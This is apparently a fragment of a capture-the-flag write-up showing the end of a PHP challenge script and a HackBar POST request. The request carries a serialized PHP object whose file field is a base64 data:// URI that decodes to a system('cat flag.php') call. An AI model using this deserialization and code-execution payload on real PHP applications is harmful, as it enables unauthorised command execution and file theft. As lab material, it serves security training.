 }
if ($data->content === "GET_FLAG") {
echo "Flag: " . file_get_contents("flag.php");
}
}
?> Flag:
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://challenge.qsnctf.com:30734/
Post data Referer User Agent Cookies Clear All
data=O:3:"hhh":2:
{s:4:"file";s:69:"data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==";s:7:"content";s:8:
"GET_FLAG";}